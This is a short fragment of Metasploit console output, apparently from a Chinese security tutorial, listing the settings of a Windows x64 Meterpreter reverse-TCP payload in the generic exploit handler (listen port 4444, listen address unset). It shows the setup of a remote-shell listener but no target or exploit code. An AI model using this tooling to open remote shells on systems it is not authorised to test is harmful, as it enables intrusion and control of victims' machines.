 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thre
ad, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) >
飓风网络安全